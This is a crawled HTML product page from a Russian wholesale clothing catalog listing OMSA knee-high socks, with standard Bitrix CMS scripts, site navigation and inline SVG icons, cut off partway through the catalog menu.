

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.collant.ru/catalog/tovar/SNL-315720/
body_size: 23697
content:
    <!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport"
              content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <link rel="shortcut icon" href="/favicon.ico"/>
        <link rel="icon" href="/favicon.svg" type="image/svg+xml">
        <title>OMSA GAMB. EASY DAY 20 (гольфы 2 пары) - Носки синтетические купить оптом </title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="женская одежда, мужская одежда, спортивная одежда, тапочки" />
<meta name="description" content="OMSA GAMB. EASY DAY 20 (гольфы 2 пары) купить оптом с доставкой по России. Тонкие эластичные гольфы с комфортной резинкой и невидимым мыском. (2 пары в упаковке) | Каталог товаров Единая Европа-Элит" />
<link href="/bitrix/cache/css/s1/collant/page_3be860b7b9a8eead7ac663aab2f665e0/page_3be860b7b9a8eead7ac663aab2f665e0_v1.css?176461196126837" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1764610005229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1766395377,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764609885});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768956461,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"78e34d0950d18b4f67b4a16c45c992b2"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.min.js?163947133876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?163947133814190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16394713229240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176460988649849"></script>
<script>BX.setJSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/script.js","\/local\/templates\/collant\/js\/jquery.min.js","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.js","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.min.js","\/local\/templates\/collant\/js\/swiper\/swiper.min.js","\/local\/templates\/collant\/js\/jquery.inputmask.min.js","\/local\/templates\/collant\/js\/sticky.js","\/local\/templates\/collant\/js\/jquery-ui.js","\/local\/templates\/collant\/js\/jquery.daterange.js","\/local\/templates\/collant\/js\/jquery.ui.touch-punch.min.js","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.js","\/local\/templates\/collant\/js\/scripts.js","\/local\/components\/collant\/widget.app\/templates\/.default\/script.js","\/local\/components\/collant\/modal.app\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/style.css","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.css","\/local\/templates\/collant\/js\/swiper\/swiper.min.css","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.css","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.css","\/local\/templates\/collant\/collant.css","\/local\/templates\/collant\/costume.css","\/local\/templates\/collant\/collant-temp.css","\/local\/components\/collant\/widget.app\/templates\/.default\/style.css","\/local\/components\/collant\/modal.app\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script  src="/bitrix/cache/js/s1/collant/template_85fd1a61dc868fd69cd8db08d1abfba7/template_85fd1a61dc868fd69cd8db08d1abfba7_v1.js?17646111761197386"></script>
<script  src="/bitrix/cache/js/s1/collant/page_12f55be364ac0f65983eaa89741e1c24/page_12f55be364ac0f65983eaa89741e1c24_v1.js?1764611961638"></script>


        <style>
            .status-ZC { color:#9D0A0F}.status-ZC::before { background-color:#9D0A0F}.status-add-ZC { color:#9D0A0F}.status-ZN { color:#EE1D24}.status-ZN::before { background-color:#EE1D24}.status-add-ZN { color:#EE1D24}.timer-block__time-ZN { color:#EE1D24}.status-ZA { color:#F16522}.status-ZA::before { background-color:#F16522}.status-add-ZA { color:#F16522}.timer-block__time-ZA { color:#F16522}.status-ZP { color:#00BFF3}.status-ZP::before { background-color:#00BFF3}.status-add-ZP { color:#00BFF3}.status-ZO { color:#37B44A}.status-ZO::before { background-color:#37B44A}.status-add-ZO { color:#37B44A}.status-ZF { color:#045F20}.status-ZF::before { background-color:#045F20}.status-add-ZF { color:#045F20}.status-ZD { color:#000000}.status-ZD::before { background-color:#000000}.status-add-ZD { color:#000000}.status-N { color:#9D0A0F}.status-N::before { background-color:#9D0A0F}.status-add-N { color:#9D0A0F}.timer-block__time-N { color:#9D0A0F}.status-A { color:#EE1D24}.status-A::before { background-color:#EE1D24}.status-add-A { color:#EE1D24}.timer-block__time-A { color:#EE1D24}.status-PP { color:#0072BC}.status-PP::before { background-color:#0072BC}.status-add-PP { color:#0072BC}.timer-block__time-PP { color:#0072BC}.status-P { color:#3AD0FF}.status-P::before { background-color:#3AD0FF}.status-add-P { color:#3AD0FF}.status-CO { color:#37B44A}.status-CO::before { background-color:#37B44A}.status-add-CO { color:#37B44A}.status-F { color:#045F20}.status-F::before { background-color:#045F20}.status-add-F { color:#045F20}.status-D { color:#000000}.status-D::before { background-color:#000000}.status-add-D { color:#000000}        </style>
    </head>
<body class="body--sections body-no--bg ">
    
<div class="global">
    <header class="header">
        
<div class="widget-app js--widget-app">
    <div class="widget-app__wrap wrap">
        <div class="widget-app__container">
            <div class="widget-app__block">
                <div class="widget-app__logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </div>
                <div class="widget-app__block-text">
                    <div class="widget-app__title">Открыть в приложении</div>
                    <div class="widget-app__rating">
                        <span>★★★★★</span> (150)
                    </div>
                </div>
            </div>
            <a href="/mobileapp/" class="widget-app__btn btn" onclick="ym(88635160,'reachGoal','Header_banner')">Открыть</a>
        </div>
    </div>
</div>                <div class="header-bottom">
            <div class="wrap">
                <div class="header-bottom__container">
                    <div class="header-bottom--left">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/collant/images/svg/logo.svg" alt="Логотип Collant">
                        </a>
                        <div class="header-menu top-menu">
                            
<ul class="top-menu__list">
			<li class="top-menu__item top-menu__catalog">
			<a 
				href="/catalog/"
				class="top-menu__link selected"
			>
				Каталог			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/help/"
				class="top-menu__link "
			>
				Инструкция по порталу			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/contacts"
				class="top-menu__link "
			>
				Контакты			</a>
		</li>
		</ul>
                        </div>
                    </div>
                    <div class="header-bottom--right">
                        <div class="header-search search">
                            <form action="/catalog/" method="get" autocomplete="off" data-search>
                                <label for="" class="input-wrap">
                                    <input 
                                        autocomplete="off" 
                                        type="text" 
                                        name="q" 
                                        value="" 
                                        class="input"
                                        placeholder="Поиск товаров"
                                    >
                                </label>
                                <button type="submit"></button>
                            </form>
                            <div class="search-suggest"></div>
                        </div>

                                                    <a class="header-lk" href="/personal/" data-fancybox data-type="ajax">
                                <span class="header-lk__text">Вход | Регистрация</span>
                            </a>
                            
                        <a href="javascript:void(0);" class="burger">
                            <span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="catalog-menu">
                <div class="catalog-menu__mob">
            <a href="#" class="catalog-menu__mob__top-btn"></a>
            <div class="catalog-menu__mob-content">
                	<ul>
					<li>
				<a class="open-catalog" href="/catalog/">
					Каталог				</a>
			</li>
						<li>
				<a href="/help/">
					Инструкция по порталу				</a>
			</li>
				</ul>
	                <div class="header-phone">
                    <span>Телефон:</span>
                    <a href="tel:84952255600" class="phone">8 (495) 225-56-00</a>                </div>
                <div class="header-phone">
                    <span>Адрес:</span>
                    Москва. Волгоградский проспект 43к3                </div>
            </div>
        </div>

            </div>

    <!-- <div class="catalog-menu__overlay"></div> -->

    <div class="main-catalog-modal">
        <div class="main-catalog">
	<div class="wrap">
		<div class="main-catalog__wrap">
			<p class="main-catalog__title">Каталог продукции</p>

			<button type="button" class="main-catalog__close-btn">
				<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M15.5562 14.1421L1.41406 0L-0.000151038 1.41421L14.142 15.5563L15.5562 14.1421Z"
					      fill="black"/>
					<path d="M14.1421 0.000442743L0 14.1426L1.41421 15.5568L15.5563 1.41466L14.1421 0.000442743Z"
					      fill="black"/>
				</svg>
			</button>

			<div class="main-catalog__top">
				<div class="main-catalog__left">
											<div class="main-catalog__tabs">
					<button type="button" class="main-catalog__tab-button active">
								<svg width="18" height="20" viewBox="0 0 32 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M26.2314 24.6915L25.016 24.4163C27.7693 15.875 27.6505 9.47511 24.6483 5.39874C21.3712 0.949014 15.9212 0.994514 15.7055 1.00066C15.4748 0.998145 10.0251 0.949597 6.74851 5.39874C3.74662 9.47454 3.62748 15.8736 6.37965 24.4128L5.16902 24.6904C2.35378 25.2992 1.38558 27.8379 1.05915 29.2972C0.895367 30.0293 0.803854 31.685 0.800783 32.5985C0.800504 32.7048 0.842355 32.8069 0.917409 32.8823C0.992744 32.9576 1.09459 33 1.20089 33H30.1962C30.3025 33 30.4044 32.9576 30.4797 32.8825C30.5548 32.8072 30.5966 32.7051 30.5963 32.5988C30.5933 31.685 30.5017 30.0296 30.338 29.2975C30.011 27.8382 29.0431 25.2992 26.2314 24.6915L26.2314 24.6915ZM7.38667 5.88028C10.4134 1.76205 15.6458 1.80419 15.7051 1.79997C15.7629 1.80555 20.9844 1.76342 24.01 5.88028C26.8537 9.74965 26.9249 15.928 24.2338 24.2386L20.3853 23.3673C20.0768 23.2972 19.8611 23.0274 19.8611 22.7107V20.816C22.217 19.2646 23.7969 16.4396 23.7969 13.2175C23.7969 13.203 23.7902 13.1907 23.7885 13.1768C23.7871 13.1628 23.791 13.1494 23.7882 13.1355C23.7654 13.0264 23.1906 10.4575 20.0254 9.90781C16.5776 9.30877 16.1058 7.58305 16.0883 7.51441C16.0475 7.33361 15.8877 7.20721 15.7024 7.20471H15.6976C15.5143 7.20471 15.3539 7.33166 15.3093 7.50967C15.2908 7.58305 14.8188 9.30879 11.3712 9.90778C8.20614 10.4574 7.63136 13.0263 7.60843 13.1355C7.60537 13.1494 7.60955 13.1628 7.60816 13.1767C7.60676 13.1907 7.59979 13.2032 7.59979 13.2175C7.59979 16.4007 9.14219 19.1959 11.4513 20.7588V22.7127C11.4513 23.0283 11.2365 23.2981 10.9287 23.3687L7.16148 24.2325C4.47237 15.9248 4.5438 9.74771 7.38692 5.87919L7.38667 5.88028ZM8.40145 13.2587C8.48375 12.9468 9.06522 11.1209 11.508 10.6966C14.0333 10.258 15.1854 9.21973 15.6982 8.48624C16.211 9.2198 17.3631 10.258 19.8884 10.6969C22.3334 11.1215 22.9138 12.9508 22.9947 13.2585C22.9751 17.6853 19.7104 21.2805 15.6983 21.2805C11.6864 21.2805 8.4213 17.6854 8.4013 13.2592L8.40145 13.2587ZM1.60632 32.1999C1.62976 31.2373 1.72044 30.0052 1.83985 29.4718C2.12445 28.1989 2.95755 25.9872 5.34288 25.4712L11.1073 24.1492C11.7808 23.9949 12.2513 23.4048 12.2513 22.7137V21.2352C13.2978 21.7762 14.4661 22.0803 15.6982 22.0803C16.8977 22.0803 18.0359 21.7913 19.0609 21.2771V22.7112C19.0609 23.404 19.5327 23.9947 20.2085 24.1478L26.0582 25.4723C28.4388 25.9871 29.2719 28.1988 29.5566 29.4717C29.676 30.0052 29.7667 31.237 29.7901 32.1999L1.60632 32.1999Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для женщин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8844L22.0369 21.4598C21.6907 21.3815 21.4488 21.0788 21.4488 20.7235V18.7276C23.5652 17.2296 24.9619 14.7144 24.9745 11.8647C25.5541 8.87131 25.2311 6.61181 24.0138 5.14932C22.901 3.81259 21.3911 3.57744 20.8449 3.53645C18.9952 1.23231 16.6074 0.478933 13.9295 1.3545C10.8307 2.36903 8.12549 5.37048 8.10957 6.03581C8.10678 6.14182 8.14639 6.24447 8.21948 6.32118C8.96765 7.10698 9.01785 10.0937 8.87249 11.8254C8.87249 14.7191 10.2996 17.2723 12.4609 18.7715V20.7258C12.4609 21.0797 12.2199 21.3824 11.8748 21.4616L5.67658 22.8834C2.66392 23.5348 1.62739 26.2551 1.27755 27.8188C1.10488 28.5909 1.00391 30.3299 1 32.5899C0.999722 32.6959 1.04184 32.7977 1.11688 32.873C1.1922 32.9483 1.29401 32.9905 1.40029 32.9905H32.6003C32.7066 32.9905 32.8081 32.9483 32.8831 32.873C32.9582 32.798 33.0003 32.6962 33 32.5899C32.9969 30.3307 32.896 28.5918 32.723 27.8188C32.3735 26.2551 31.3369 23.535 28.3279 22.8845L28.328 22.8844ZM15.172 1.87044C17.1654 1.54658 18.9007 2.32177 20.3278 4.17229C20.4039 4.27103 20.5144 4.33547 20.6478 4.32794H20.648C20.6754 4.32794 22.308 4.34077 23.4074 5.67053C24.203 6.63264 24.5455 8.03293 24.4351 9.84583C23.1776 6.7529 20.5641 5.85912 20.4336 5.81699C20.3245 5.78156 20.204 5.79914 20.1058 5.858C20.0071 5.91657 19.9373 6.01923 19.9161 6.1322C19.9134 6.14615 19.8456 6.48032 19.409 6.77712C18.879 7.13724 17.7632 7.47337 15.4549 7.0318C12.3363 6.43374 10.6236 8.1236 9.73482 9.64385C9.70497 8.33976 9.53732 6.80164 8.97022 5.98128C9.45643 5.17934 12.1346 2.36248 15.1721 1.87046L15.172 1.87044ZM9.67199 11.8729C9.7169 11.6768 10.0009 10.5415 10.7671 9.50215C11.8617 8.01703 13.3887 7.45053 15.3039 7.81672C17.4091 8.22036 18.957 8.082 19.9043 7.40583C20.2215 7.1796 20.4148 6.93135 20.5314 6.72269C21.3961 7.13469 23.6241 8.50517 24.1733 11.8556C24.1577 16.0061 20.9122 19.378 16.9237 19.378C12.93 19.3783 9.68057 15.9974 9.672 11.8735L9.67199 11.8729ZM1.80183 32.1906C1.81578 30.209 1.91006 28.6561 2.05847 27.9933C2.36643 26.6162 3.26802 24.2225 5.85073 23.6641L12.0539 22.2411C12.7644 22.0782 13.2609 21.4551 13.2609 20.7259V19.2539C14.3611 19.8403 15.604 20.1775 16.9238 20.1775C18.268 20.1775 19.5342 19.83 20.6494 19.223V20.7235C20.6494 21.4548 21.1476 22.0783 21.8606 22.2395L28.1553 23.6652C30.7331 24.2226 31.6349 26.6159 31.9429 27.9931C32.091 28.6572 32.185 30.2096 32.1986 32.1906H1.80183Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для мужчин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60837 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63147 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823ZM5.85074 23.6662L12.054 22.243C12.7645 22.0801 13.261 21.4569 13.261 20.7277V19.0364C14.3924 19.6309 15.6594 19.9645 16.9964 19.9645C18.3011 19.9645 19.5385 19.6454 20.6493 19.0774V20.7249C20.6493 21.2691 21.7113 22.0272 22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917C1.84563 31.8675 1.98395 28.3282 2.05871 27.9948C2.36639 26.6177 3.26822 24.2241 5.85074 23.6662ZM25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917L32.1991 32.3793L32.6003 27.3337L30.5 24L22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927Z"
				 fill="#048459"
			/>
			<path
				 d="M22.1459 22.3061C21.7113 22.0272 20.6493 21.2691 20.6493 20.7249V19.0774C19.5385 19.6454 18.3011 19.9645 16.9964 19.9645C15.6594 19.9645 14.3924 19.6309 13.261 19.0364V20.7277C13.261 21.4569 12.7645 22.0801 12.054 22.243L5.85074 23.6662C3.26822 24.2241 2.36639 26.6177 2.05871 27.9948C1.98395 28.3282 1.84563 31.8675 1.80183 32.5917M22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917M22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60836 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63148 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823Z"
				 stroke="#048459"
			/>
		</svg>				<span>Для детей</span>
			</button>
			</div>

	<ul class="main-catalog__list">
					<li class="main-catalog__item active">
				<a href="/catalog/dlya-zhenshchin/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
    <path d="m25.841 23.21-1.14-.257c2.582-8.008 2.47-14.008-.344-17.83-3.072-4.17-8.182-4.128-8.384-4.122-.216-.003-5.325-.048-8.397 4.123-2.814 3.82-2.926 9.82-.346 17.825l-1.135.26c-2.64.572-3.547 2.951-3.853 4.32-.153.686-.24 2.238-.242 3.095a.375.375 0 0 0 .375.376h27.183a.377.377 0 0 0 .375-.376c-.003-.857-.088-2.409-.242-3.095-.306-1.368-1.214-3.748-3.85-4.318ZM8.174 5.576c2.838-3.86 7.743-3.821 7.799-3.825.054.005 4.95-.034 7.786 3.825 2.666 3.628 2.732 9.42.21 17.211l-3.609-.817a.628.628 0 0 1-.491-.615v-1.776c2.209-1.455 3.69-4.103 3.69-7.124 0-.014-.006-.025-.008-.038-.001-.013.002-.026 0-.039-.022-.102-.56-2.51-3.528-3.026-3.232-.562-3.674-2.18-3.691-2.244a.374.374 0 0 0-.362-.29h-.004a.377.377 0 0 0-.364.286c-.018.069-.46 1.686-3.692 2.248-2.967.515-3.506 2.924-3.528 3.026-.003.013.001.026 0 .039-.001.013-.008.024-.008.038 0 2.984 1.446 5.605 3.61 7.07v1.832a.628.628 0 0 1-.49.615l-3.53.81c-2.522-7.789-2.455-13.58.21-17.207v.001Zm.952 